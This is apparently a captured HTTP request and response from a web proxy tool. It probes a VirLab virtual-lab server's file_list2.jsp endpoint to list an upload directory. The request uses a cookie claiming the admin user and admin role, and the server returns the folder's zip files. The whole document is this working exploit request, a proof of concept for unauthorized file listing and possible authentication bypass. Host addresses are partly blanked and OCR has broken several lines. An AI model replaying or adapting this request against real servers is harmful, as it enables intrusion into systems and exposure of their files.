 Raw Params Headers Hex
GET /virlab_sync/file_list2.jsp?dir=E%3a%2f fVirLab%2fWebapps%2fupload%2f&sub_file=0&var_name=sFileList
HTTP/1.1
Host: 202 .128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://2 /virlab/plug_in/ispace/file_manager.jsp?source_id=1480&maxsize=-1&usedsize=10018.08906078338
6&returl=source%5fprop%2ejsp%3finc%5fheader%3d1%26source%5fid%3d1480%26folder%5fid%3d%26package%5fid%3d1%26returl%
3d%252e%252e%252f%252e%252e%252fresource%252fsource%255flist2%252ejsp%253fpackage%255fid%253d1%2526folder%255fid%2
53d%2526folder%255fremark%253d%2525e4%2525b8%2525aa%2525e4%2525ba%2525ba%2525e8%2525b5%252584%2525e6%2525ba%252590
%2525e5%25258c%2525ba%25260%252e4522930978846358&11982
Cookie: JSESSIONID=F3CFA2D7456756F1D5C9876D517B51C6;
VirLab_COOKIE=%26user%5fid%3dadmin%26login%5fname%3dadmin%26user%5fname%3d%e9%bb%98%e8%ae%a4%e7%ae%a1%e7%90%86%e5%
91%98%26user%5ftype%3dadmin%26default%5ftheme%3ddefault%26default%5flanguage%3dzh%5fCN%26manage%3dMANAGE%26third%5
fpart%5fid%3dadmin%26portal%5furl%3d%26login%5fflag%3d6xbaJWTaAh%26client%5fip%3d120%2e224%2e1%2e35%26course%5f%2d
2%5frole%3d0%26course%5f%2d2%5fgrade%3d0%26ispace%5fsetting%5fid%3d%26ispace%5fuser%5fid%3dadmin%26ispace%5fuser%5
ftype%3dadmin%26usr%5fpkg%5fid%3d1%26source%5fservice%5fid%3d1; ispace_web_id=""
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.3.9
Date: Tue, 20 Aug 2019 06:16:11 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 84
Connection: close
sFileList="\/1\nfolder\n\/1(1).zip\n6707431414\n\/1.zip\n6707431414"